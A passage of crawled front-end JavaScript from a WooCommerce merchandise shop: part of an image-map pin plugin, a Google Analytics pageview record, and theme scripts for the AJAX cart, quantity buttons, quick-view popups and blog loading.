
		if (settings.blurEffect)
			$('#imapper' + id + '-map-image').addClass('imapper-blur-effect');

		if (settings.mapOverlay) {

			$('#imagemapper' + id + '-wrapper .imapper-area-pin').append($('#imapper' + id + '-map-image').clone());
			$('#imagemapper' + id + '-wrapper .imapper-area-pin img').removeAttr('id').removeClass();
		}

		$('#imagemapper' + id + '-wrapper').after('<div class="imapper-content-below imapper-content-below-invisible imapper'+id+'-content-below"></div>');

		var wrapperWidth = $('#imapper' + id + '-map-image').css('width');
		$('.imapper'+id+'-content-below').css({'maxWidth':wrapperWidth,'display':'none'});

		$('#imagemapper' + id + '-wrapper').children('.imapper-pin-wrapper').each(function() {//for each pin wrapper
			/**
			 * Changed don't need img for
			 * this type of pin
			 */
			//var pinImg = $(this).children('.imapper' + id + '-pin');//pin image
			var pinId='';
			var pinSrc='';
			if(typeof pinImg!='undefined'){
				pinId= getPinId(pinImg);//pin id
				pinSrc = pinImg.attr('src');//pin image src

			}
			var my_pin_id=$(this).data('pin-id');
			var dataLeft = ($(this).attr('data-left') !== undefined) ? $(this).attr('data-left') : '50%';
			var dataTop = ($(this).attr('data-top') !== undefined) ? $(this).attr('data-top') : '50%';
			var dataOpenPosition = ($(this).attr('data-open-position') !== undefined) ? $(this).attr('data-open-position') : 'left';
			var dataPinColor = ($(this).attr('data-pin-color') !== undefined) ? $(this).attr('data-pin-color') : '#0000ff';
			var dataPinIcon = ($(this).attr('data-pin-icon') !== undefined) ? $(this).attr('data-pin-icon') : 'icon-plane';
			var dataImapperLink = ($(this).attr('data-imapper-link') !== undefined) ? $(this).attr('data-imapper-link') : '';
			var itemClickAction = ($(this).attr('data-imapper-click-action') !== undefined) ? $(this).attr('data-imapper-click-action') : pinClickAction;
			var prettyPhotoWidth = ($(this).attr('data-imapper-lightbox-width') !== undefined) ? $(this).attr('data-imapper-lightbox-width') : '100%';
			var prettyPhotoHeight = ($(this).attr('data-imapper-lightbox-height') !== undefined) ? $(this).attr('data-imapper-lightbox-height') : '100%';
			var imapperContentWrapper = $(this).children('.imapper-content-wrapper');
			var my_imapperHoverWrapper=$(this).parents("#imagemapper"+id+"-wrapper").find("#imapper"+id+"-pin"+my_pin_id+"-my-content-wrapper");
			var dataTextColor = (imapperContentWrapper.attr('data-text-color') !== undefined) ? imapperContentWrapper.attr('data-text-color') : '#dbdbdb';
			var dataBackColor = (imapperContentWrapper.attr('data-back-color') !== undefined) ? imapperContentWrapper.attr('data-back-color') : '#1fb896';
			var dataBorderColor = (imapperContentWrapper.attr('data-border-color') !== undefined) ? imapperContentWrapper.attr('data-border-color') : '#1fb896';
			var dataBorderRadius = (imapperContentWrapper.attr('data-border-radius') !== undefined) ? imapperContentWrapper.attr('data-border-radius') : '10px';
			var dataWidth = (imapperContentWrapper.attr('data-width') !== undefined) ? imapperContentWrapper.attr('data-width') : '200px';
			var dataHeight = (imapperContentWrapper.attr('data-height') !== undefined) ? imapperContentWrapper.attr('data-height') : '150px';
			var dataFont = (imapperContentWrapper.attr('data-font') !== undefined || imapperContentWrapper.attr('data-font') !== '') ? imapperContentWrapper.attr('data-font') : '';
			var imapperContent = imapperContentWrapper.children('.imapper-content');
			var dataTabNumber = imapperContent.length;
			/**
			 * Changed pin image
			 * dragan eremoved code
			 */
			if(typeof pinImg!='undefined'){
				if (pinImg.hasClass('iMapper-pin-1')) {
					pinImg.addClass('imapper-pin-type-1');
					pinImg.css({'color':dataPinColor});
				}
			}


			// Why are the image elements added to the imapper-pretty-photo links? Because pretty photo plugin adds some weird characters above the image, when it can't find the alt attribute
			if (itemClickAction == 'lightboxImage') {
				if (lightboxGallery)
					pinImg.after('<a class="imapper-pretty-photo" style="display:none;" rel="prettyPhoto[imapper-gallery-'+id+']" alt=""  href="'+dataImapperLink+'?width='+prettyPhotoWidth+'&height='+prettyPhotoHeight+'"><img href="'+dataImapperLink+'" style="display:none !important;" alt=" " /></a>');
				else
					pinImg.after('<a class="imapper-pretty-photo" style="display:none;" rel="prettyPhoto" alt="altText"  href="'+dataImapperLink+'?width='+prettyPhotoWidth+'&height='+prettyPhotoHeight+'"><img href="'+dataImapperLink+'" alt=" " style="display:none !important;" /></a>');
			} else if (itemClickAction == 'lightboxIframe') {
				if (lightboxGallery)
					pinImg.after('<a class="imapper-pretty-photo" rel="prettyPhoto[imapper-gallery-'+id+']"  href="'+dataImapperLink+'?iframe=true&width='+prettyPhotoWidth+'&height='+prettyPhotoHeight+'"><img alt=" " style="display:none !important;" /></a>');
				else
					pinImg.after('<a class="imapper-pretty-photo" rel="prettyPhoto"  href="'+dataImapperLink+'?iframe=true&width='+prettyPhotoWidth+'&height='+prettyPhotoHeight+'"><img alt=" " style="display:none !important;" /></a>');
			}



			$(this).css({'position': 'absolute', 'left': dataLeft, 'top': dataTop});//setting position relative to the map

			if (dataTabNumber > 1)
				$(this).append('<div id="imapper' + id + '-value-item' + pinId + '-tab-number" class="imapper-value-tab-number" >' + dataTabNumber + '</div>');
			/**
			 * Init hover wrapper content
			 */

			var my_immaperHoverOpenPosition=$(this).data('my-hover-open');
			var my_imapperHoverBackColor=my_imapperHoverWrapper.data('back-color');
			my_imapperHoverWrapper.find(".my_hover_inner_1234").append('<div class="imapper-arrow my_arrow_new_test" style="border-color: ' + my_imapperHoverBackColor + ' transparent transparent transparent;"></div>');
			my_imapperHoverWrapper.find(".my_hover_inner_1234").append('<div class="my_arror_top_hover arrow-' + my_immaperHoverOpenPosition + '-border imapper-arrow-border" style="border-color:' + my_imapperHoverBackColor + ' transparent transparent transparent"></div>');
			var my_width_12345_os=my_imapperHoverWrapper.width();
			var my_width_12345_parent=my_width_12345_os+10;
			my_imapperHoverWrapper.find(".my_hover_inner_1234").css('width',my_width_12345_os+'px');

			my_imapperHoverWrapper.find(".my_hover_title").css('width',my_width_12345_os+'px');

			my_admin_debug("Immaper",{id:id,backColor:my_imapperHoverBackColor});

			imapperContentWrapper.css('color', dataTextColor);
			imapperContentWrapper.append('<div class="imapper-arrow" style="border-color:' + dataBackColor + 'transparent transparent transparent;"></div>');

			/**
			 * Add to content
			 */
			//if(dataOpenPosition=='right'){
				imapperContentWrapper.find(".imapper-content").append('<div class="my-imapper-arrow-new-1234 imapper-arrow-new arrow-left" style="border-color: transparent ' + dataBackColor + ' transparent transparent ;"></div>');
				imapperContentWrapper.find(".imapper-content").append('<div class="my-imapper-arrow-new-1234 imapper-arrow-new-right arrow-right" style="border-color: transparent transparent transparent ' + dataBackColor + '"></div>');
				imapperContentWrapper.find(".imapper-content").append('<div class="my-imapper-arrow-new-1234 imapper-arrow-new-top arrow-up" style="border-color:  transparent transparent '+dataBackColor+' transparent"></div>');
				imapperContentWrapper.find(".imapper-content").append('<div class="my-imapper-arrow-new-1234 imapper-arrow-new-bottom arrow-down" style="border-color:'+dataBackColor+'  transparent transparent transparent"></div>');






			/*}else if(dataOpenPosition=='left'){
				imapperContentWrapper.find(".imapper-content").append('<div class="imapper-arrow-new arrow-left" style="border-color: transparent transaprent transparent ' + dataBackColor + ';"></div>');

			}*/
			tempCat = $(this).data('category')
				if (cats.indexOf(tempCat)==-1 && tempCat !== undefined) {
					cats += '<div class="imapper-category-item-wrapper"><a class="imapper-category-button" href="'+tempCat+'">'+tempCat+'</a><div class="imapper-category-arrow-bottom"></div></div>';
			}

			imapperContent.css({'background-color': dataBackColor, 'border-color': dataBorderColor, 'border-radius': dataBorderRadius, 'width': dataWidth, 'height': dataHeight });

			if ( dataFont.length > 0 ) {
				imapperContent.css( { 'font-family': '"' + dataFont + '"' } );
			}

			if (pinSrc!==undefined) {
			if ( pinSrc.indexOf('images/icons/2') >= 0)
			{
				imapperContent.css('height', '75px');//set fixed content height for the sliding pin
				if (dataOpenPosition != 'left' && dataOpenPosition != 'right')
				{
					dataOpenPosition = left;
					$(this).attr('data-open-position', 'left');
				}
				imapperContentWrapper.append('<div class="triangle-' + dataOpenPosition + '-border imapper-triangle-border"></div>');
			}
			else
				imapperContentWrapper.append('<div class="arrow-' + dataOpenPosition + '-border imapper-arrow-border"></div>');
			}
			//imapperContentWrapper.find(".imapper-content").append('<div class="arrow-' + dataOpenPosition + '-border imapper-arrow-border"></div>')
			/**
			 * Set height of product main
			 */
			var my_product_header_height=$(this).find(".my_product_header").outerHeight();
			var my_product_footer_height=$(this).find(".my_product_footer").outerHeight();
			my_admin_debug("Header height",my_product_header_height);
			my_admin_debug("Footer height",my_product_footer_height);

			/**
			 * Add height
			 */
			$(this).find(".my_product_header").data('my-height',my_product_header_height);
			$(this).find(".my_product_footer").data('my-height',my_product_footer_height);
			var my_height_1=parseFloat(dataHeight)-(my_product_footer_height+my_product_header_height);
			/**
			 * Product description height
			 */
			var my_height_price=$(this).find(".my_product_price").outerHeight();
			var my_descr_height=my_height_1-my_height_price;
			$(this).find(".my_product_description").height(my_descr_height+'px');

			my_admin_debug("Height",my_height_1);
			$(this).find(".my_product_main").height(my_height_1 + 2);
			//if(my_height_1>200){
				var l_h_1=parseInt($(this).find(".my_product_price").data('my-line-height'));
				var f_s_1=parseInt($(this).find(".my_product_price").data('my-font-size'));
				var rem=(l_h_1-f_s_1)/2;
				var p=15-rem;
				/*if(window.consple){
					console.log("Padding",rem);
				}*/
				if(p>0){
					$(this).find(".my_product_price").css('padding-top',p+'px');
					$(this).find(".my_product_price").css('padding-bottom',p+'px');
				}else {
					p=0;
					$(this).find(".my_product_price").css('padding-top',p+'px');
					$(this).find(".my_product_price").css('padding-bottom',p+'px');

				}
			//}

			if (dataTabNumber > 1)
				for (var i = 1; i <= dataTabNumber; i++)
				{
					if (i == 1)
					{
						var after = '#imapper' + id + '-pin' + pinId + '-content';
						var contentTab = '-content';
					}
					else
					{
						var after = '#imapper' + id + '-pin' + pinId + '-content-' + i;
						var contentTab = '-content-' + i;
					}
				// $('<div id="imapper' + id + '-pin' + pinId + contentTab + '-tab" class="imapper-content-tab" style="background-color: ' + dataBackColor + ';"><a href="#" style="color: ' + dataBorderColor + ';">' + i + '</a></div>').insertAfter(after);//append the element which contains the number of the pin
				}
					if (pinSrc!==undefined) {
			if (pinSrc.indexOf('images/icons/3/') >= 0)//add shadow for an element with the shadow
				$(this).prepend('<img id="imapper' + id + '-pin' + pinId + '" class="imapper-pin-shadow" src="' + pinSrc.substring(0, pinSrc.length - 5) + '1-1.png">')

			if (pinSrc.indexOf('images/icons/5/') >= 0)//add icon and color for the pin with fawesome icons
			{
				$(this).children('.imapper' + id + '-pin').after('<i id="imapper' + id + '-pin' + pinId + '-icon" class="imapper-pin-icon fawesome icon-large ' + dataPinIcon + '"></i>');
				$(this).children('.imapper' + id + '-pin').after('<div id="imapper' + id + '-pin' + pinId + '-color" class="imapper-pin-color" style="background-color: ' + dataPinColor + ';"></div>');
			}


		}


		});
	if (cats.length!=0 && settings.categories==true) {
		if (showAllCategory)
			cats = '<div class="imapper-category-item-wrapper imapper-category-active"><a class="imapper-category-button" href="All">'+allCategoryText+'</a><div class="imapper-category-arrow-bottom"></div></div>' + cats;
			cats = '<div class="imapper'+id+'-categories-wrapper imapper-categories-wrapper">' +cats;
		$('#imagemapper' + id + '-wrapper').before(cats);
	}

	$('.imapper-pretty-photo').prettyPhoto({social_tools:false, theme:'pp_default'});

	}

})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=740554137&t=pageview&_s=1&dl=https%3A%2F%2Fmugiwarathailand.com%2Fproduct%2Flsdop-1089%2F&ul=en-us%40posix&dt=(LS)DOP-1089%20%E0%B8%AA%E0%B8%B5%E0%B8%81%E0%B8%A3%E0%B8%A1%20%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%82%E0%B8%B5%E0%B8%A2%E0%B8%A7%20%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%9E%E0%B8%B5%E0%B8%8B%20%E0%B8%A1%E0%B8%B9%E0%B8%81%E0%B8%B4%E0%B8%A7%E0%B8%B2%E0%B8%A3%E0%B8%B0%20%E2%80%93%20Mugiwara%20Thailand&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2051370785&gjid=225452214&cid=799998320.1767442664&tid=UA-111364651-5&_gid=1329638928.1767442665&_r=1&_slc=1&z=148469088
body_size: -452
content:
2,cG-QELBQBW62X

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mugiwarathailand.com/wp-content/themes/blance/assets/js/dev/ajax_mn_addtocart.min.js?ver=6.2.6
body_size: 879
content:
jQuery(document).on('ready', function ($) {
    "use strict";
    
             /**
             *-------------------------------------------------------------------------------------------------------------------------------------------
             * WooCommerce adding to cart
             *-------------------------------------------------------------------------------------------------------------------------------------------
             */

            function addToCartAllTypes() {
                // AJAX add to cart for all types of products
                    $('body').on('added_to_cart', function () {
            			$( 'body' ).addClass( 'widget-panel-open' );
                        $('#jws-widget-panel-overlay').addClass('show');
                        $('body').removeClass('modal-open');
                        $.magnificPopup.close();  
    		
                    });
                    $('body').on('click', '.cart-contents', function (e) {
                        e.preventDefault();
                        $('body').addClass('widget-panel-open');
                        $('#jws-widget-panel-overlay').addClass('show');
                    });

                    $('body').on('click', '.jws-page-overlay', function (e) {
                        e.preventDefault();
                        $('body').removeClass('widget-panel-open');
                        $('.jws-page-overlay').removeClass('show');
            
                    });
                    
                    $('.close-cart').click(function(e) {
                           e.preventDefault();
                        $('body').removeClass('widget-panel-open');
                        $('.jws-page-overlay').removeClass('show');
                        
                    });

                $('body').on('submit', 'form.cart', function(e) {
                    e.preventDefault();
        
                    var $form = $(this),
                        $thisbutton = $form.find('.button[type="submit"]'),
                        data = $form.serialize();

                    data += '&action=blance_ajax_add_to_cart';

                    if( $thisbutton.val() ) {
                        data += '&add-to-cart=' + $thisbutton.val();
                    }

                    $thisbutton.removeClass( 'added not-added' );
                    $thisbutton.addClass( 'loading' );

                    // Trigger event
                    $( document.body ).trigger( 'adding_to_cart', [ $thisbutton, data ] );

                    $.ajax({
                        url: MS_Ajax.ajaxurl,
                        data: data,
                        method: 'POST',
                        success: function(response) {
                            if ( ! response ) {
                                return;
                            }

                            var this_page = window.location.toString();

                            this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );

                            if ( response.error && response.product_url ) {
                                window.location = response.product_url;
                                return;
                            }

                            // Redirect to cart option
                            if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {

                                window.location = wc_add_to_cart_params.cart_url;
                                return;

                            } else {

                                $thisbutton.removeClass( 'loading' );

                                var fragments = response.fragments;
                                var cart_hash = response.cart_hash;


                                // Block fragments class
                                if ( fragments ) {
                                    $.each( fragments, function( key ) {
                                        $( key ).addClass( 'updating' );
                                    });
                                }

                                // Replace fragments
                                if ( fragments ) {
                                    $.each( fragments, function( key, value ) {
                                        $( key ).replaceWith( value );
                                    });
                                }

                                // Show notices
                                if( response.notices.indexOf( 'error' ) > 0 ) {
                                    $('body').append(response.notices);
                                    $thisbutton.addClass( 'not-added' );
                                } else {

                                    // Changes button classes
                                    $thisbutton.addClass( 'added' );
                                    // Trigger event so themes can refresh other areas
                                    $( document.body ).trigger( 'added_to_cart', [ fragments, cart_hash, $thisbutton ] );
                                }

                            }
                        },
                        error: function() {
                            console.log('ajax adding to cart error');
                        },
                        complete: function() {},
                    });

                });

            }
            addToCartAllTypes();
    
    
}(jQuery));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mugiwarathailand.com/wp-content/themes/blance/assets/js/dev/ajax_mn_parent.js?ver=6.2.6
body_size: 3814
content:
(function ($) {

    'use strict';

    if (!$.jwsThemeExtensions)
        $.jwsThemeExtensions = {};

    var shop_filter = {
        class_filter: '.jws-product-categories a , .woocommerce-ordering a , .product-categories a'
    };

    function jwsTheme() {
        var self = this;


        self.BREAKPOINT_LARGE = 864;
        self.classWidgetPanelOpen = 'widget-panel-open';
        self.$window = $(window);
        self.$document = $(document);
        self.$html = $('html');
        self.$body = $('body');
        self.$widgetPanelOverlay = $('#jws-widget-panel-overlay');
        self.$header = $('#jws-header');
        self.$shopBrowseWrap = $('.bt-product-items');
        self.$widgetPanel = $('.jws-mini-cart');
        self.widgetPanelAnimSpeed = 250;
        self.panelsAnimSpeed = 200;
        self.init();
        self.bind();

    };
    jwsTheme.prototype = {
        /**
         *    Initialize
         */
        init: function () {
            var self = this;


            // Init widget panel
            self.widgetPanelPrep();

            // Load extension scripts
            self.loadExtension();

            self.productVatiation();

        },
        /**
         *    Extensions: Load scripts
         */
        loadExtension: function () {
            var self = this;
            // Shop scripts
            if ($.jwsThemeExtensions.add_to_cart) {
                $.jwsThemeExtensions.add_to_cart.call(self);
            }

            // Load Pagination scripts
            if ($.jwsThemeExtensions.infload) {
                $.jwsThemeExtensions.infload.call(self);
            }
        },
        /**
         *    Bind scripts
         */
        bind: function () {
            var self = this;

            /* Bind: Widget panel */
            if (self.$widgetPanel.length) {
                self.widgetPanelBind();
            }
        },
        /**
         *    Widget panel: Prepare
         */
        widgetPanelPrep: function () {
            var self = this;
            // Cart panel: Set Ajax state
            self.cartPanelAjax = null;

            // Cart panel: Bind quantity-input buttons
            self.quantityInputsBindButtons(self.$body);
            // Quantity inputs: Bind "blur" event
            self.$body.on('blur', 'input.qty', function () {
                var $quantityInput = $(this),
                    currentVal = parseFloat($quantityInput.val()),
                    max = parseFloat($quantityInput.attr('max'));

                // Validate input values
                if (currentVal === '' || currentVal === 'NaN') {
                    currentVal = 0;
                }
                if (max === 'NaN') {
                    max = '';
                }

                // Make sure the value is not higher than the max value
                if (currentVal > max) {
                    $quantityInput.val(max);
                    currentVal = max;
                }
                ;

                // Is the quantity value more than 0?
                if (currentVal > 0) {
                    self.widgetPanelCartUpdate($quantityInput);
                }
            });

            // Quantity inputs: Bind "jws_qty_change" event
            self.$document.on('jws_qty_change', function (event, quantityInput) {
                // Is the widget-panel open?

                self.widgetPanelCartUpdate($(quantityInput));

            });
        },

        /**
         *    Widget panel: Bind
         */
        widgetPanelBind: function () {
            var self = this;
            /* Bind: Cart panel - Remove product */
            self.$body.on('click', '#jws-cart-panel .cart_list .remove', function (e) {
                e.preventDefault();
                self.widgetPanelCartRemoveProduct(this);

            });
        },
        /**
         *    Check Quickview Variable
         */
        shopCheckVariationDetails: function ($variationDetailsWrap) {
            var $variationDetailsChildren = $variationDetailsWrap.children(),
                variationDetailsEmpty = true;

            if ($variationDetailsChildren.length) {
                // Check for variation detail elements
                for (var i = 0; i < $variationDetailsChildren.length; i++) {
                    if ($variationDetailsChildren.eq(i).children().length) {
                        variationDetailsEmpty = false;
                        break;
                    }
                }
            }

            if (variationDetailsEmpty) {
                $variationDetailsWrap.hide();
            } else {
                $variationDetailsWrap.show();
            }
        },
        /**
         *    Widget panel: Cart - Remove product
         */
        widgetPanelCartRemoveProduct: function (button) {
            var self = this,
                $button = $(button),
                $itemLi = $button.closest('li'),
                $itemUl = $itemLi.parent('ul'),
                cartItemKey = $button.data('cart-item-key');

            // Show thumbnail loader
            $itemLi.closest('li').addClass('loading');

            self.cartPanelAjax = $.ajax({
                type: 'POST',
                url: MS_Ajax.ajaxurl,
                data: {
                    action: 'jws_cart_panel_remove_product',
                    cart_item_key: cartItemKey
                },
                dataType: 'json',
                // Note: Disabling these to avoid "origin policy" AJAX error in some cases
                //cache: false,
                //headers: {'cache-control': 'no-cache'},
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    console.log('jws: AJAX error - widgetPanelCartRemoveProduct() - ' + errorThrown);
                    $itemLi.closest('li').removeClass('loading'); // Hide thumbnail loader
                },
                complete: function (response) {
                    self.cartPanelAjax = null; // Reset Ajax state

                    var json = response.responseJSON;
                    if (json && json.status === '1') {
                        // Fade-out cart item
                        $itemLi.css({
                            '-webkit-transition': '0.2s opacity ease',
                            transition: '0.2s opacity ease',
                            opacity: '0'
                        });

                        setTimeout(function () {
                            // Slide-up cart item
                            $itemLi.css('display', 'block').slideUp(150, function () {
                                $itemLi.remove();

                                // Show "cart empty" elements?
                                var $cartLis = $itemUl.children('li');
                                if ($cartLis.length == 1) {
                                    $('#jws-cart-panel').addClass('jws-cart-panel-empty');
                                }

                                // Replace cart/shop fragments
                                self.shopReplaceFragments(json.fragments);

                                // Trigger "added_to_cart" event to make sure the HTML5 "sessionStorage" fragment values are updated
                                self.$body.trigger('added_to_cart', [json.fragments, json.cart_hash]);
                            });
                        }, 160);
                        $('.jws_free_ship').addClass('loading');
                        var url = window.location.protocol + "//" + window.location.host;
                        $.get(
                            url,
                            function (response) {
                                var $result_html = $(response).find('.free_ship_nhe').html();
                                $('.free_ship_nhe').html($result_html);
                                $(document.body).trigger('jws_ajax_filter_request_success', [response, url]);
                            }, 'html');
                    } else {
                        console.log("jws: Couldn't remove product from cart");
                    }
                }
            });
        },


        /**
         *    Widget panel: Cart - Update quantity
         */
        widgetPanelCartUpdate: function ($quantityInput) {
            var self = this;

            // Is an Ajax request already running?
            if (self.cartPanelAjax) {
                self.cartPanelAjax.abort(); // Abort current Ajax request
            }

            // Show thumbnail loader
            $quantityInput.closest('li').addClass('loading');

            // Ajax data
            var data = {
                action: 'jws_cart_panel_update'
            };
            data[$quantityInput.attr('name')] = $quantityInput.val();

            self.cartPanelAjax = $.ajax({
                type: 'POST',
                url: MS_Ajax.ajaxurl,
                data: data,
                cache: false,
                dataType: 'json',
                complete: function (response) {
                    //self.cartPanelAjax = null; // Reset Ajax state

                    var json = response.responseJSON;

                    if (json && json.status === '1') {
                        self.shopReplaceFragments(json.fragments); // Replace cart/shop fragments
                    }

                    // Hide any visible thumbnail loaders
                    $('#jws-cart-panel .cart_list').children('.loading').removeClass('loading');
                }
            });
        },


        /**
         *    Shop: Replace fragments
         */
        shopReplaceFragments: function (fragments) {
            var $fragment;
            $.each(fragments, function (selector, fragment) {
                $fragment = $(fragment);
                if ($fragment.length) {
                    $(selector).replaceWith($fragment);
                }
            });
        },
        /**
         *    Quantity inputs: Bind buttons
         */
        quantityInputsBindButtons: function ($container) {
            var self = this;

            // Add buttons
            // Note: Added these to the "../global/quantity-input.php" template instead (required for the Ajax Cart)
            //$container.find('.quantity').append('<div class="jws-qty-plus jws-font jws-font-media-play rotate-270"></div>').prepend('<div class="jws-qty-minus jws-font jws-font-media-play rotate-90"></div>');

            /* 
             *	Bind buttons click event
             *	Note: Modified code from WooCommerce core (v2.2.6)
             */
            $container.off('click.jwsQty').on('click.jwsQty', '.jws-qty-plus, .jws-qty-minus', function (e) {
                // Get elements and values
                e.preventDefault();
                var $this = $(this),
                    $qty = $this.closest('.quantity').find('.qty'),
                    currentVal = parseFloat($qty.val()),
                    max = parseFloat($qty.attr('max')),
                    min = parseFloat($qty.attr('min')),
                    step = $qty.attr('step');

                // Format values
                if (!currentVal || currentVal === '' || currentVal === 'NaN') currentVal = 0;
                if (max === '' || max === 'NaN') max = '';
                if (min === '' || min === 'NaN') min = 0;
                if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

                // Change the value
                if ($this.hasClass('jws-qty-plus')) {
                    if (max && (max == currentVal || currentVal > max)) {
                        $qty.val(max);
                    } else {
                        $qty.val(currentVal + parseFloat(step));
                        self.quantityInputsTriggerEvents($qty);
                    }
                } else {
                    if (min && (min == currentVal || currentVal < min)) {
                        $qty.val(min);
                    } else if (currentVal > 0) {
                        $qty.val(currentVal - parseFloat(step));
                        self.quantityInputsTriggerEvents($qty);
                    }
                }
            });
        },
        /**
         *    Quantity inputs: Trigger events
         */
        quantityInputsTriggerEvents: function ($qty) {
            var self = this;
            // Trigger quantity input "change" event
            $qty.trigger('change');
            // Trigger custom event
            self.$document.trigger('jws_qty_change', $qty);
        },
        productVatiation: function () {
            // soopas_variation_swatches_form
            $('body').on('tawcvs_initialized', function () {
                $('.variations_form').unbind('tawcvs_no_matching_variations');
                $('.variations_form').on('tawcvs_no_matching_variations', function (event, $el) {
                    event.preventDefault();
                    $el.addClass('selected');

                    $('.variations_form').find('.woocommerce-variation.single_variation').show();
                    if (typeof wc_add_to_cart_variation_params !== 'undefined') {
                        $('.variations_form').find('.single_variation').slideDown(200).html('<p>' + wc_add_to_cart_variation_params.i18n_no_matching_variations_text + '</p>');
                    }
                });

            });
            if (($('.woocommerce-product-gallery__wrapper .slick-slide').length > 1)) {
                $(document).on('found_variation', 'form.variations_form', function (event, variation) {
                    event.preventDefault();
                    $('#product-images').slick('slickGoTo', 0, true);
                }).on('reset_image', function () {
                    $('#product-images').slick('slickGoTo', 0, true);
                });
            }
            ;
            $('.variations_form').find('td.value').each(function () {
                if (!$(this).find('.variation-selector').hasClass('hidden')) {
                    $(this).addClass('show-select');
                } else {
                    $(this).prev().addClass('show-label');
                }
            });
        },


    };
    // Add core script to $.jwsTheme so it can be extended
    $.jwsTheme = jwsTheme.prototype;
    $(document).ready(function () {
        new jwsTheme();
    });
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mugiwarathailand.com/wp-content/themes/blance/assets/js/dev/quickview.js?ver=6.2.6
body_size: 973
content:
jQuery(document).on('ready', function ($) {
    "use strict";
    
    
        /**
     *-------------------------------------------------------------------------------------------------------------------------------------------
     * Quick View
     *-------------------------------------------------------------------------------------------------------------------------------------------
     */
    
    function quickViewInit() {
        // Open popup with product info when click on Quick View button
        $(document).on('click', '.product-quick-view', function(e) {

            e.preventDefault();

            var productId = $(this).data('product_id'),
                closeText = 'close_loc',
                loadingText = 'loading_loc',
                loop = $(this).data('loop'),
                prev = '',
                next = '',
                btn = $(this);


            btn.addClass('loading');
        
            

            quickViewLoad(productId, btn, prev, next, closeText, loadingText);

        });
    }
    quickViewInit();

    function quickViewLoad(id, btn, prev, next, closeText, loadingText) {
        var data = {
            id: id,
            action: "blance_ajax_load_product_2"
        };
        
        var loc = $('.product[data-id-quick="' + id + '"]')
        
        $.ajax({
            url : MS_Ajax.ajaxurl,
            data: data,
            method: 'get',
            success: function (data) {
                // Open directly via API
                $.magnificPopup.open({
                    items: {
                        src: '<div id="blance-quickview" class="mfp-with-anim popup-quick-view">' + data + '</div>', // can be a HTML string, jQuery object, or CSS selector
                        type: 'inline'
                    },
                    tClose: closeText,
                    tLoading: loadingText,
                    removalDelay: 500, //delay removal by X to allow out-animation
                    callbacks: {
                        beforeOpen: function () {
                            this.st.mainClass = 'loading_wap' + ' quick-view-wrapper';
                        },
                        open: function () {
                            $('.product[data-id-quick="' + id + '"]').find('.variations_form').each(function () {
                                $(this).wc_variation_form().find('.variations select:eq(0)').change();
                            });
                            $('.product[data-id-quick="' + id + '"]').find('.variations_form').trigger('wc_variation_form');
            				if (typeof $.fn.tawcvs_variation_swatches_form !== 'undefined') {
            					$('.product[data-id-quick="' + id + '"]').find('.variations_form').tawcvs_variation_swatches_form();
            				}
                             $('body').trigger('blance-quick-view-displayed');
                            _qvInitSlider();

                        }
                    },
                });

            },
            complete: function () {
                btn.removeClass('loading');
            },
            error: function () {
            },
        });
    };
    
    
     /* Function: Initialize quick view slider */
    function  _qvInitSlider() {

                    self.qvHasSlider = false;
                    self.$qvSlider = $('#blance-quickview-slider');

                    if (self.$qvSlider.children().length > 1) {
                        self.qvHasSlider = true;

                        self.$qvSlider.slick({
                            //adaptiveHeight: true,
                          prevArrow     : '<span class="ti-angle-left"></span>',
			             nextArrow     : '<span class="ti-angle-right"></span>',
                            dots: false,
                            infinite: false,
                            speed: 350
                        });

                    };
                    if(($('.woocommerce-product-gallery__wrapper .slick-slide').length > 1)) {
                            $('.variations_form').on('click', '.tawcvs-swatches > span', function() {
                                event.preventDefault();
                                $('#blance-quickview-slider').slick('slickGoTo', 0, true);
                            }).on('reset_image', function() {
                                $('#blance-quickview-slider').slick('slickGoTo', 0, true);
                            });
                   };
    };
    
    
}(jQuery));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mugiwarathailand.com/wp-content/themes/blance/assets/js/dev/shortcode_theme.js?ver=6.2.6
body_size: 3966
content:
var blanceThemeModule;

(function($) {
    "use strict";

    blanceThemeModule = (function() {
        return {
            init: function() {
                this.productsLoadMore();
                this.productsTabs();
                this.blogLoadMore();
                $(window).resize();
                $('body').addClass('document-ready');

            },

            /**
             *-------------------------------------------------------------------------------------------------------------------------------------------
             * Enable masonry grid for blog
             *-------------------------------------------------------------------------------------------------------------------------------------------
             */
            blogMasonry: function() {
                if (typeof($.fn.isotope) == 'undefined' || typeof($.fn.imagesLoaded) == 'undefined') return;
                var $container = $('.masonry-container');

                // initialize Masonry after all images have loaded  
                $container.imagesLoaded(function() {
                    $container.isotope({
                        gutter: 0,
                        isOriginLeft: ! $('body').hasClass('rtl'),
                        itemSelector: '.blog-design-masonry, .blog-design-mask, .masonry-item'
                    });
                });

                $('.masonry-filter').on('click', 'a', function(e) {
                    e.preventDefault();
                    $('.masonry-filter').find('.filter-active').removeClass('filter-active');
                    $(this).addClass('filter-active');
                    var filterValue = $(this).attr('data-filter');
                    $container.isotope({
                        filter: filterValue
                    });
                });

            },
            /**
             *-------------------------------------------------------------------------------------------------------------------------------------------
             * Load more button for blog shortcode
             *-------------------------------------------------------------------------------------------------------------------------------------------
             */
             
            blogLoadMore: function() {
                
                $('.blance-blog-load-more').on('click', function(e) {
                    e.preventDefault();

                    var $this = $(this),
                        holder = $this.parent().siblings('.blance-blog-holder'),
                        atts = holder.data('atts'),
                        paged = holder.data('paged');
                        var $loaded = $('.posts-loaded');
                    $this.addClass('loading');

                    $.ajax({
                        url: MS_Ajax.ajaxurl,
                        data: {
                            atts: atts, 
                            paged: paged, 
                            action: 'blance_get_blog_shortcode'
                        },
                        dataType: 'json',
                        method: 'POST',
                        success: function(data) {
                            if( data.items ) {
                               
                                    // initialize Masonry after all images have loaded  
                                    var items = $(data.items);
                                    
                                    holder.append(items).isotope( 'appended', items );
